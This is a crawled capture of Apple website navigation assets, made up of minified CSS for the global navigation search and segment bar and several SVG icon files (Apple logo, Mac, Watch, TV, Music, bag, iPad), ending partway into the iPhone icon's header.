.ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.svg
body_size: 615
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Apple" fill="#FFFFFF" d="M18.1,24.227c-0.106,0.307-0.217,0.6-0.335,0.881c-0.288,0.664-0.628,1.275-1.022,1.836
		c-0.536,0.766-0.976,1.296-1.315,1.59c-0.525,0.483-1.088,0.731-1.691,0.744c-0.433,0-0.954-0.123-1.562-0.372
		c-0.609-0.249-1.169-0.372-1.681-0.372c-0.537,0-1.113,0.123-1.729,0.372c-0.617,0.249-1.114,0.38-1.494,0.392
		c-0.578,0.025-1.154-0.229-1.729-0.764c-0.367-0.32-0.826-0.869-1.376-1.646c-0.59-0.83-1.075-1.793-1.455-2.891
		C2.304,22.812,2.1,21.664,2.1,20.553c0-1.273,0.275-2.371,0.826-3.291c0.433-0.739,1.009-1.322,1.73-1.75
		c0.721-0.428,1.5-0.646,2.339-0.66c0.459,0,1.061,0.142,1.809,0.421c0.746,0.28,1.225,0.422,1.435,0.422
		c0.157,0,0.689-0.166,1.591-0.497c0.853-0.307,1.573-0.434,2.163-0.384c1.598,0.129,2.798,0.759,3.597,1.894
		c-1.429,0.866-2.136,2.079-2.122,3.635c0.013,1.212,0.452,2.221,1.316,3.022C17.176,23.736,17.614,24.023,18.1,24.227z
		 M14.08,10.305c0.013,0.127,0.019,0.254,0.019,0.38c0,0.95-0.347,1.837-1.038,2.658c-0.835,0.976-1.845,1.54-2.94,1.451
		c-0.014-0.114-0.022-0.234-0.022-0.36c0-0.912,0.397-1.888,1.102-2.686c0.352-0.404,0.8-0.74,1.342-1.008
		C13.085,10.476,13.598,10.33,14.08,10.305z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.svg
body_size: 772
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="31px" height="44px" viewBox="0 0 31 44" enable-background="new 0 0 31 44" xml:space="preserve">
<path id="Mac" fill="#FFFFFF" d="M12.268,15.942h-1.565l-2.05,5.616c-0.491,1.325-0.884,2.558-1.18,3.696H7.44
	c-0.306-1.194-0.683-2.432-1.131-3.713l-1.969-5.6H2.777L2.02,27.012h1.183l0.295-4.846c0.109-1.707,0.18-3.344,0.213-4.909h0.05
	c0.284,1.214,0.711,2.644,1.28,4.286l1.873,5.42h0.92l2.02-5.534c0.525-1.468,0.985-2.859,1.379-4.172h0.05
	c-0.012,0.865,0.049,2.464,0.181,4.795l0.279,4.96h1.215L12.268,15.942z M20.7,25.124v-3.038c0-2.114-0.964-3.171-2.891-3.171
	c-0.963,0-1.79,0.224-2.48,0.673l0.296,0.854c0.569-0.372,1.237-0.557,2.004-0.557c1.215-0.012,1.823,0.638,1.823,1.948v0.181
	c-1.511-0.011-2.668,0.238-3.474,0.746c-0.805,0.508-1.208,1.238-1.208,2.188c0,0.611,0.197,1.124,0.591,1.54
	c0.438,0.47,1.024,0.705,1.757,0.705c1.062,0,1.862-0.399,2.398-1.199h0.049l0.116,1.019h1.133
	C20.738,26.519,20.7,25.889,20.7,25.124L20.7,25.124z M19.386,24.835c-0.131,0.392-0.356,0.713-0.673,0.964
	c-0.373,0.283-0.811,0.425-1.314,0.425c-0.395,0-0.723-0.124-0.986-0.368c-0.263-0.246-0.394-0.607-0.394-1.086
	c0-1.286,1.144-1.908,3.433-1.863v1.47C19.451,24.541,19.429,24.692,19.386,24.835L19.386,24.835z M26.857,18.915
	c-1.237,0-2.236,0.395-2.998,1.183c-0.761,0.789-1.141,1.801-1.141,3.038c0,1.216,0.353,2.193,1.06,2.932
	c0.706,0.739,1.634,1.109,2.784,1.109c0.864,0,1.609-0.153,2.233-0.46l-0.246-0.952c-0.581,0.263-1.166,0.394-1.757,0.394
	c-0.821,0-1.492-0.282-2.012-0.846s-0.78-1.311-0.78-2.241c0-0.899,0.25-1.645,0.748-2.242c0.498-0.598,1.196-0.896,2.094-0.896
	c0.635,0,1.194,0.132,1.675,0.395l0.312-0.986C28.325,19.057,27.667,18.915,26.857,18.915L26.857,18.915z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1043
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 227
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.svg
body_size: 262
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
</g>
<g id="Global_Nav_Large_1_">
	<path id="TV_1_" fill="#FFFFFF" d="M1.448,17.24h3.248V27h1.216v-9.76h3.28v-1.024H1.448V17.24z M17.704,16.216l-1.856,5.424
		c-0.309,0.896-0.562,1.677-0.76,2.344c-0.198,0.667-0.355,1.24-0.472,1.72h-0.032c-0.213-0.928-0.598-2.283-1.152-4.064
		l-1.696-5.424h-1.312L13.896,27h1.296L19,16.216H17.704z"/>
</g>
<g id="Guides" display="none">
</g>
<g id="NOTES" display="none">
	<rect x="20" y="27" display="inline" fill="#F7009F" width="10" height="17"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1274
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.svg
body_size: -82
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="44" viewBox="0 0 18 44"><path fill="#fff" d="M14.5 15h-1.5v-.499c0-2.162-2.076-3.501-4-3.501s-4 1.339-4 3.501v.499h-1.5c-.827 0-1.5.674-1.5 1.5v11c0 .828.673 1.5 1.5 1.5h11c.827 0 1.5-.672 1.5-1.5v-11c0-.826-.673-1.5-1.5-1.5zm-8.5-.499c0-1.501 1.5-2.501 3-2.501s3 1 3 2.501v.499h-6v-.499zm9 12.999c0 .277-.224.5-.5.5h-11c-.276 0-.5-.223-.5-.5v-11c0-.276.224-.499.5-.499h11c.276 0 .5.223.5.499v11z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1031
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.svg
body_size: 1260
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
